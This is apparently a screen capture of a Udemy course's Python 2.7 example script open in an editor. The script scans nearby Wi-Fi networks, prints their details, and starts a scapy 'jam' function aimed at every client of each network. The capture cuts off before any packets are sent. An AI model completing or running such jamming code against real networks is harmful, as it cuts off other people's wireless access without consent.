 example4.py — /opt/CourseExamples — Atom
En
5:47 PM
Project
example1.py
example2.py
example3.py
example4.py
CourseExamples
1 #!/usr/bin/python2.7
2
3 import wireless
4 from wifi import Cell
5 from scapy.all import *
6
7 wifi1 = wireless.Wireless()
8 interface = wifi1.interface()
9
10 all_wifi_networks = Cell.all(interface)
11 bssids = []
12 for wifi in all_wifi_networks:
13 print "Network Name (ssid) : " + wifi.ssid
14 print "Network Address (bssid) : " + wifi.address
15 print "Network Channel : " + str(wifi.channel)
16 print "Network Quality : " + str(wifi.quality)
17 bssids.append(wifi.address)
18
19 def jam(address):
20 conf.iface = ""
21 bssid = address
22 client = "FF:FF:FF:FF:FF:FF"
23 count = 3
24 conf.verb = 0
example4.py* 14:37
LF UTF-8 Python 0 files
udemy